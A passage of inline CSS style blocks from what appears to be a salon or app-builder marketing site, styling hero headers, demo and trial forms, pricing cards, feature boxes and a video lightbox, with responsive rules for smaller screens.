  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  .salon-app-content h1 {
    font-size: 28px;
  }

  .salon-app-content p {
    font-size: 16px;
  }

  .website-entry {
    flex-direction: column;
    max-width: 90%; /* Keeps it from touching screen edges */
    height: auto;
    padding: 10px; /* Ensures good spacing inside */
  }

  .website-entry input {
    width: calc(100% - 20px); /* Prevents it from being too small */
    border-radius: 30px;
    margin-bottom: 5px; /* ✅ Reduced to balance input/button spacing */
    height: 45px; /* ✅ Decreased input height to match button */
    text-align: center; /* Centers placeholder text */
    font-size: 15px; /* ✅ Slightly smaller font for better balance */
  }

  .website-entry .cta-button {
    width: auto; /* Allows flexibility */
    min-width: 100%; /* Ensures full width on smaller screens */
    border-radius: 30px;
    height: 45px; /* ✅ Matches input height */
    margin-bottom: 0; /* Removes extra bottom space */
  }
}
</style>
<style type="text/css">
/* 🔹 Section Styling - Ensures Proper Layout */
.leads-page-header-salon {
  position: relative;
  height: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 20px 0;
  background: linear-gradient(to bottom, #F0F9F1 30%, #F9F9F9 100%);
  overflow: hidden;
}

/* 🔹 Decorative Curves & Waves */
.leads-page-header-salon::before {
  content: "";
  position: absolute;
  top: -120px;
  left: -100px;
  width: 500px;
  height: 500px;
  background: radial-gradient(circle, rgba(240, 249, 241, 0.5) 0%, rgba(255, 255, 255, 0) 70%);
  border-radius: 50%;
  z-index: 0;
}

.leads-page-header-salon::after {
  content: "";
  position: absolute;
  bottom: -150px;
  right: -120px;
  width: 600px;
  height: 600px;
  background: radial-gradient(circle, rgba(249, 249, 249, 0.6) 0%, rgba(255, 255, 255, 0) 80%);
  border-radius: 50%;
  z-index: 0;
}

/* 🔹 Layout Container */
.salon-header-container {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0px;
  max-width: 1200px;
  width: 100%;
  position: relative;
  z-index: 1;
}

/* 🔹 Image Styling */
.salon-header-image {
  width: 600px;
  height: auto;
  display: flex;
  align-items: center;
  justify-content: center;
}

.salon-header-image img {
  width: 100%;
  height: auto;
  object-fit: cover;
  border: none !important;
  box-shadow: none !important;
}

/* 🔹 Form Styling */
.salon-demo-form {
  background: #fff;
  padding: 30px;
  border-radius: 20px;
  max-width: 400px;
  width: 100%;
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  text-align: center; /* ✅ Centers form header */
}

/* 🔹 Form Heading */
.salon-demo-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
  text-align: center; /* ✅ Centers header */
}

.salon-demo-form p {
  font-size: 16px;
  margin-bottom: 15px;
  color: #555;
  text-align: center; /* ✅ Centers description */
}

/* 🔹 Form Fields */
.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  padding: 12px;
  margin: 8px 0;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #ffffff;
  color: #000;
}

/* ✅ Ensures Website & Instagram Fields Are NOT Required */
.salon-demo-form input[name="website_link"],
.salon-demo-form input[name="instagram_link"] {
  border-color: #ddd;
}

/* 🔹 Submit Button */
.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #ffffff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  border: none;
  padding: 12px;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 1024px) {
  .salon-header-container {
    flex-direction: column;
    text-align: center;
    width: 100%;
    max-width: 100%;
    padding: 0 20px;
  }

  .salon-header-image {
    width: 100%;
    height: auto;
  }

  .salon-demo-form {
    max-width: 100%;
    text-align: center;
    width: 100%;
  }
}
</style>
<style type="text/css">
/* Salon Demo Form Styling */
.salon-demo-form {
  background: #f9f9f9; /* Light background for contrast */
  padding: 20px;
  border-radius: 8px;
}

.salon-demo-form .content-form {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  justify-content: center;
  text-align: center;
}

.salon-demo-form .content-form p {
  width: 100%;
  font-size: 14px;
  color: #666;
  text-align: center;
  margin-bottom: 10px;
}

.salon-demo-form input,
.salon-demo-form select {
  width: 100%;
  max-width: 400px;
  padding: 10px;
  border: 1px solid #ccc;
  border-radius: 5px;
  font-size: 16px;
  background: #fff;
}

.salon-demo-form input:focus,
.salon-demo-form select:focus {
  border-color: #7AAC22; /* Brand color */
  outline: none;
}

.salon-demo-form select {
  cursor: pointer;
}

.salon-demo-form input[type="submit"] {
  background: #7AAC22;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
  transition: 0.3s;
  max-width: 250px;
  border: none;
}

.salon-demo-form input[type="submit"]:hover {
  background: #6a9b1c;
}

/* Mobile Optimization */
@media (max-width: 768px) {
  .salon-demo-form .content-form {
    flex-direction: column;
    gap: 10px;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.website-to-app-form {
  display: flex;
  flex-direction: column; /* Stack content vertically */
  align-items: stretch; /* Stretch to fill the container */
  justify-content: center; /* Center content vertically */
  background-color: #F9F9F9; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  padding: 20px; /* Match feature box padding */
  max-width: 1200px; /* Match feature box max-width */
  margin: 10px auto; /* Center horizontally on the page */
  gap: 20px; /* Space between sections */
}

/* Content Section */
.website-to-app-form .feature-content {
  display: flex;
  flex-direction: column;
  justify-content: center; /* Center text */
  text-align: center; /* Center-align text */
  padding: 0;
  gap: 10px; /* Space between text and form */
  width: 100%;
}

/* Header Styling */
.website-to-app-form .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin: 0;
}

.website-to-app-form .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand green */
  font-style: italic;
  margin: 0;
}

.website-to-app-form .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0;
}

/* Form Layout */
.website-to-app-form .form-layout {
  display: flex;
  justify-content: center; /* Center horizontally */
  align-items: center; /* Align items vertically */
  gap: 10px; /* Space between input and button */
  width: 100%; /* Match full width of container */
}

/* Input Field */
.website-to-app-form .website-input {
  flex-grow: 1; /* Allow it to expand */
  max-width: 400px; /* Limit input width */
  padding: 12px 15px;
  font-size: 16px;
  border: 2px solid #7AAC22;
  border-radius: 5px; /* Slight rounding */
  outline: none;
  transition: border-color 0.3s ease;
  height: 48px;
}

.website-to-app-form .website-input:focus {
  border-color: #6A9B1C;
}

/* Button Styling */
.website-to-app-form .feature-cta {
  padding: 12px 30px;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  background-color: #7AAC22; /* Brand green */
  text-decoration: none;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  transition: background-color 0.3s ease, transform 0.2s;
  height: 48px; /* Match input height */
}

.website-to-app-form .feature-cta:hover {
  background-color: #6A9B1C;
}

/* Responsive Design */
@media (max-width: 768px) {
  .website-to-app-form {
    padding: 15px; /* Adjust padding for smaller screens */
  }

  .website-to-app-form .form-layout {
    flex-direction: column; /* Stack input and button vertically */
    gap: 15px;
  }

  .website-to-app-form .website-input,
  .website-to-app-form .feature-cta {
    width: 100%; /* Full width */
  }
}
</style>
<style type="text/css">
/* General Layout */
.ld-page-headers {
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  font-family: Arial, sans-serif;
  position: relative;
  overflow: hidden;
  padding: 0;
}

/* Layout Container */
.header-container {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 1200px;
  width: 100%;
  padding: 0 20px;
  gap: 40px;
}

/* Text Section */
.header-content {
  flex: 1;
  max-width: 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}

.wave-header {
  display: flex;
  align-items: center;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #FFD700;
  background-color: rgba(255, 255, 255, 0.1);
  padding: 8px 15px;
  border-radius: 20px;
  width: fit-content;
  gap: 8px;
  animation: fade-in 2s ease-in-out;
}

.wave-icon {
  font-size: 24px;
  animation: wave 1s infinite;
}

@keyframes wave {
  0%, 100% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(20deg);
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.header-content h1 {
  font-size: 50px;
  font-weight: 800;
  margin: 0 0 20px 0;
  line-height: 1.2;
  color: #fff;
  text-align: left; /* Default text alignment for desktop */
}

/* Description Text */
.description-text {
  font-size: 18px;
  line-height: 1.6;
  margin-bottom: 30px;
  color: #f0f0f0;
  text-align: left; /* Default text alignment for desktop */
}

/* CTA Buttons */
.cta-buttons {
  display: flex;
  gap: 15px;
  margin-bottom: 20px;
}

.cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 15px 25px;
  font-size: 18px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  border-radius: 50px;
  display: inline-block;
  transition: all 0.3s ease;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.cta-button:hover {
  background-color: #fff;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

.cta-button.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.cta-button.secondary:hover {
  background-color: #E6F7D9;
  border-color: #6A9B1C;
  transform: translateY(-2px);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
}

/* Trial Info */
.trial-info {
  font-size: 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.trial-info span {
  color: #FFD700;
  font-size: 18px;
  margin-right: 5px;
}

/* Image Section */
.header-image {
  flex: 1;
  max-width: 50%;
  display: flex;
  justify-content: flex-start;
  position: relative;
}

.image-wrapper {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}

.header-image img {
  max-width: 90%;
  border-radius: 10px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
}

/* First Quote */
.customer-quote {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 300px;
  position: absolute;
  bottom: -20px;
  right: -20px;
  color: #333;
}

.customer-quote p {
  font-size: 14px;
  margin-bottom: 10px;
}

.customer-quote span {
  font-size: 12px;
  color: #666;
}

/* Second Message */
.second-message {
  background: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  padding: 15px;
  max-width: 280px;
  position: absolute;
  top: 20px;
  left: -30px;
  color: #333;
}

.second-message p {
  font-size: 14px;
  margin-bottom: 8px;
}

.second-message span {
  font-size: 12px;
  color: #666;
}

/* Video Play Button */
.ai-video-play-button {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 50px;
  color: white;
  background-color: #7AAC22;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
  animation: pulse 1.5s infinite;
}

@keyframes pulse {
  0%, 100% {
    transform: translate(-50%, -50%) scale(1);
    box-shadow: 0 0 12px rgba(122, 172, 34, 0.5);
  }
  50% {
    transform: translate(-50%, -50%) scale(1.1);
    box-shadow: 0 0 20px rgba(122, 172, 34, 0.8);
  }
}

.ai-video-play-button:hover {
  background-color: #6A9B1C;
}

/* Lightbox Styling */
.ai-video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.ai-video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 800px;
}

#ai-lightbox-video {
  width: 100%;
  height: 450px;
}

.ai-close-lightbox {
  position: absolute;
  top: -30px;
  right: -30px;
  background: #000;
  border: none;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Responsiveness */
@media screen and (max-width: 1024px) {
  .header-container {
    flex-direction: column;
    text-align: center;
    gap: 0px;
  }

  .header-content {
    max-width: 100%;
  }

  .header-content h1 {
    font-size: 40px;
  }
}

@media screen and (max-width: 768px) {
  .ld-page-headers {
    min-height: 160vh !important; /* Forces enough height for video */
    padding-top: 10px; /* Prevents top cut-off */
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
  }

  .header-container {
    flex-direction: column;
    text-align: center;
    align-items: center;
    gap: 20px;
  }

  .header-content {
    max-width: 100%;
    text-align: center;
    padding: 0 15px;
  }

  .header-content h1 {
    font-size: 36px;
    line-height: 1.3;
  }

  .description-text {
    font-size: 16px;
    line-height: 1.5;
  }

  .cta-buttons {
    flex-direction: column;
    gap: 10px;
  }

  .header-image {
    max-width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 15px;
  }

  .image-wrapper {
    max-width: 100%;
    margin-top: 20px;
    position: relative;
  }

  .header-image img {
    max-width: 90%;
    height: auto;
  }

  .ai-video-play-button {
    font-size: 40px;
    width: 60px;
    height: 60px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  /* Force the lightbox to take full height */
  .ai-video-lightbox {
    display: none; /* Prevents auto-show on load */
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh !important; /* Full height force */
    background: rgba(0, 0, 0, 0.9);
    z-index: 9999;
  }

  /* Ensure video section expands fully */
  .ai-video-lightbox-content {
    width: 90%;
    max-width: 600px;
    height: auto;
    min-height: 60vh !important; /* Forces enough space for video */
  }

  /* Fix video height constraints */
  #ai-lightbox-video {
    width: 100%;
    height: auto !important;
    aspect-ratio: 16 / 9;
    display: block;
    max-height: 80vh !important; /* Ensures no cropping */
  }

  /* Hide extra elements to reduce clutter */
  .customer-quote,
  .second-message {
    display: none;
  }
}
</style>
<style type="text/css">
/* Parent Container */
.item-focus-box {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F9F9F9; /* Light gray background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 20px; /* Space between image and text */
}

/* Image Section */
.item-focus-box .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.item-focus-box .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.item-focus-box .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.item-focus-box .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.item-focus-box .feature-content h3,
.item-focus-box .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.item-focus-box .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.item-focus-box .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.item-focus-box .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .item-focus-box {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .item-focus-box .feature-image,
  .item-focus-box .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .item-focus-box .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Parent Container */
.feature-box-container {
  display: flex;
  align-items: stretch; /* Stretch to align top and bottom */
  justify-content: space-between;
  background-color: #F0F9F1; /* Light green background */
  border-radius: 20px; /* Rounded corners */
  box-shadow: 0 0px 0px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  overflow: hidden;
  padding: 10px;
  max-width: 1200px;
  margin: 0 auto;
  gap: 10px; /* Space between image and text */
}

/* Image Section */
.feature-box-container .feature-image {
  flex: 1; /* Occupy equal width */
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.feature-box-container .feature-image img {
  max-width: 100%;
  height: auto;
  border-radius: 10px; /* Additional inner rounding */
  object-fit: cover; /* Maintain aspect ratio */
}

/* Text Content Section */
.feature-box-container .feature-content {
  flex: 1; /* Occupy equal width */
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Align header and button while filling space dynamically */
  text-align: left;
  padding: 0px;
  gap: 10px; /* Standard gap between text elements */
}

/* Header Styling */
.feature-box-container .feature-content h2 {
  font-size: 28px;
  font-weight: 700;
  color: #333333;
  margin-bottom: 5px; /* Standardized gap below header */
  margin-top: 0; /* Ensure no extra space above */
}

/* Paragraph and Subheader Styling */
.feature-box-container .feature-content h3,
.feature-box-container .feature-content p {
  font-size: 16px;
  line-height: 1.6;
  color: #666666;
  margin: 0; /* Remove default margins */
}

.feature-box-container .feature-content h3 {
  font-size: 20px;
  color: #7AAC22; /* Brand color */
  font-style: italic;
  margin-bottom: 10px; /* Standardized gap for subheader */
}

/* CTA Button */
.feature-box-container .feature-cta {
  display: inline-block;
  padding: 12px 30px;
  font-size: 18px;
  font-weight: 600;
  color: #7AAC22;
  background-color: transparent;
  text-decoration: none;
  border: 2px solid #7AAC22;
  border-radius: 50px; /* Fully rounded button */
  margin-top: 10px; /* Ensure space between text and button if text doesn't fill space */
  transition: all 0.3s ease;
}

.feature-box-container .feature-cta:hover {
  background-color: #7AAC22; /* Invert colors on hover */
  color: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
  .feature-box-container {
    flex-direction: column; /* Stack image and text vertically */
    padding: 15px;
  }

  .feature-box-container .feature-image,
  .feature-box-container .feature-content {
    flex: none;
    width: 100%; /* Full width for both sections */
  }

  .feature-box-container .feature-content {
    text-align: center; /* Center-align text for mobile */
    justify-content: center; /* Reset alignment for mobile */
    gap: 10px; /* Keep consistent spacing on mobile */
  }
}
</style>
<style type="text/css">
/* Standard Page Top Styling */
.standard-pg-top {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 60px 20px;
  background: linear-gradient(to bottom, #f9f9f9, #ffffff);
  border-bottom: 2px solid #e0e0e0;
  text-align: center;
}

.standard-header-content {
  flex: 1;
  max-width: 600px;
  margin-right: 20px;
}

.standard-header-content h1 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 15px;
}

.standard-header-content p {
  font-size: 18px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.6;
}

.standard-header-content .cta-button {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  text-decoration: none;
  font-size: 16px;
  border-radius: 5px;
  transition: background-color 0.3s ease;
}

.standard-header-content .cta-button:hover {
  background-color: #808080;
}

.standard-header-visuals {
  flex: 1;
  max-width: 600px;
  text-align: center;
}

.standard-header-visuals .mockups-container {
  display: flex;
  justify-content: center;
  gap: 15px;
  margin-bottom: 20px;
}

.standard-header-visuals .mockups-container img {
  max-width: 30%;
  border: 2px solid #7AAC22;
  border-radius: 10px;
}

.standard-header-visuals .benefits-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.standard-header-visuals .benefits-list li {
  font-size: 16px;
  color: #333;
  margin: 8px 0;
}

.standard-header-visuals .benefits-list li::before {
  content: '✓';
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive Design */
@media screen and (max-width: 1024px) {
  .standard-pg-top {
    flex-wrap: wrap;
  }

  .standard-header-content {
    max-width: 100%;
    margin: 0 0 20px;
  }

  .standard-header-visuals {
    max-width: 100%;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 45%;
  }
}

@media screen and (max-width: 768px) {
  .standard-pg-top {
    flex-direction: column;
  }

  .standard-header-visuals .mockups-container img {
    max-width: 70%;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 20px 0;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.pricing-section-modern .discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50 !important; /* Force green color */
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap; /* Ensures it stacks on smaller screens */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  display: flex;
  flex-direction: column;
  justify-content: space-between; /* Ensures button alignment */
}

/* Green border for the most popular pricing card */
.pricing-card.pro-highlight {
  border: 3px solid #7AAC22; /* Green border for most popular plan */
  position: relative;
  box-sizing: border-box; /* Ensure border doesn't affect sizing */
  overflow: visible; /* Ensure the border is fully visible */
}

/* Most Popular Badge */
.pricing-card.pro-highlight .most-popular-badge {
  background-color: #7AAC22;
  color: #fff;
  font-weight: bold;
  text-align: center;
  padding: 5px 0;
  width: 100%;
  position: absolute;
  top: -1px; /* Align badge with the top edge of the card */
  left: 0;
  border-radius: 5px 5px 0 0;
  z-index: 2; /* Ensure the badge appears above the card */
  box-sizing: border-box;
}

/* Ensure compatibility with other potential styles */
.pricing-card.pro-highlight:hover {
  border-color: #6A9B1C; /* Optional: darker border on hover */
}


.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 10px 15px; /* Slightly reduced padding for the section */
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
    padding: 0 10px; /* Added horizontal padding to the container */
  }

  .pricing-card {
    width: 100%;
    max-width: 400px;
    margin-bottom: 20px;
    padding: 15px; /* Add internal padding for better spacing inside the cards */
    box-sizing: border-box; /* Ensures padding doesn't affect width */
  }

  .most-popular-badge {
    top: -10px;
  }
}

/* Ensure all cards are the same height */
.pricing-card {
  height: auto; /* Resets to automatic height for content */
  display: flex;
  flex-direction: column;
}

.pricing-card .price {
  margin: auto 0 15px 0; /* Space between content and pricing */
}

.pricing-card .get-started-btn {
  margin-top: auto; /* Ensures button aligns at the bottom */
}
</style>
<style type="text/css">
.trial-form-section,
.trial-form-section .vc_row,
.trial-form-section .vc_row-fluid.container,
.trial-form-section .vc_column_container {
  margin: 0 !important;
  padding: 0 !important;
}

.trial-form-section .central-container {
  max-width: 1100px;
  margin: 0 auto; /* Center align the container */
  padding: 0 15px; /* Add some padding for spacing */
}

.trial-form-section .form-header {
  max-width: 1100px;
  margin: 0 auto 30px auto; /* Ensure no side margins */
  padding: 0;
}

.trial-form-section .form-side,
.trial-form-section .image-side {
  padding: 0 !important; /* Ensure no additional padding */
  margin: 0 !important; /* Remove unintended margins */
}
/* Full-width Gradient Section */
.trial-form-section {
  background: linear-gradient(to bottom, #EFF8F0, #ffffff);
  height: auto; /* Allow height to adjust dynamically */
  width: 100%;
  display: flex;
  flex-direction: column; /* Stack header and container vertically */
  align-items: center; /* Center align everything horizontally */
  box-sizing: border-box;
  padding: 20px 0; /* Reduced top and bottom padding */
}

/* Central Header - Centered Across Section */
.trial-form-section .form-header {
  max-width: 1100px; /* Align with content */
  text-align: center; /* Center align header text */
  margin: 0 0 30px; /* Remove top margin and keep minimal bottom margin */
}

.trial-form-section .form-header h2 {
  font-size: 28px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.trial-form-section .form-header p {
  font-size: 16px;
  color: #555;
  margin-bottom: 20px;
}

/* Central Container - Center Content Horizontally */
.trial-form-section .central-container {
  max-width: 1100px;
  width: 100%;
  display: flex;
  justify-content: space-between; /* Form and image side by side */
  align-items: flex-start; /* Align content to the top */
  gap: 30px;
  box-sizing: border-box;
}

/* Form Side */
.trial-form-section .form-side {
  flex: 1;
  max-width: 500px;
}

.trial-form-section .form-group {
  margin-bottom: 5px; /* Reduced gap between inputs */
}

.trial-form-section .form-group label {
  display: block;
  font-size: 14px;
  color: #666;
  margin-bottom: 3px; /* Tighten label-to-input spacing */
}

.trial-form-section .form-group input,
.trial-form-section .form-group select {
  width: 100%;
  padding: 10px 15px;
  font-size: 14px;
  border: 1px solid #ddd;
  border-radius: 8px;
  box-sizing: border-box;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.trial-form-section .form-group input:focus,
.trial-form-section .form-group select:focus {
  border-color: #7AAC22;
  box-shadow: 0 0 8px rgba(122, 172, 34, 0.5);
  outline: none;
}

/* Submit Button */
.trial-form-section .modern-submit-button {
  background-color: #7AAC22;
  color: #ffffff;
  border: none;
  border-radius: 8px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  cursor: pointer;
  text-transform: uppercase;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.trial-form-section .modern-submit-button:hover {
  background-color: #6A9B1C;
  transform: scale(1.05);
}

/* Image Side */
.trial-form-section .image-side {
  flex: 1;
  max-width: 500px;
  display: flex;
  justify-content: center;
  align-items: flex-start; /* Align image with the form top */
  height: auto; /* Allow image height to adjust */
  position: relative;
  overflow: hidden; /* Prevent overflow beyond container */
}

.trial-form-section .image-side img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  object-fit: cover; /* Crop the image to fit */
  aspect-ratio: auto; /* Dynamically adjust */
  max-height: 500px; /* Matches height of the form and button */
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

/* Responsive Design */
@media (max-width: 768px) {
  .trial-form-section .central-container {
    flex-direction: column;
    text-align: center;
  }

  .trial-form-section .form-side {
    max-width: 100%;
  }

  /* Hide Image on Mobile */
  .trial-form-section .image-side {
    display: none !important; /* Forcefully hide the image on mobile */
  }

  /* Form Container Adjustments */
  .trial-form-section .form-group {
    margin-bottom: 15px; /* Adjust input spacing for better layout */
  }
}

/* Confirmation Message Styling */
#confirmation-message {
  text-align: center;
  padding: 20px;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-radius: 10px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
}

#confirmation-message h2 {
  font-size: 24px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

#confirmation-message p {
  font-size: 16px;
  color: #555;
  line-height: 1.5;
  margin-bottom: 15px;
}

.hidden {
  display: none;
}
</style>
<style type="text/css">
.vc_row.hero-header-section {
  margin: 0;
  padding: 0;
}

/* 🔹 Hero Header Section Styling */
.hero-header-section {
  background: linear-gradient(to bottom, #ffffff, #f0f9f1);
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  padding: 0;
  width: 100%;
  box-sizing: border-box;
  overflow: hidden;
}

/* 🔹 Hero Content */
.hero-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  max-width: 1100px;
  width: 100%;
  margin: 0 auto;
}

/* 🔹 Header Text */
.hero-header-section h1 {
  font-size: 66px;
  color: #000;
  margin: 0 0 20px;
  font-weight: bold;
  line-height: 1.3;
  text-align: center;
  word-break: break-word;
  display: block;
}

.hero-header-section h1 span {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
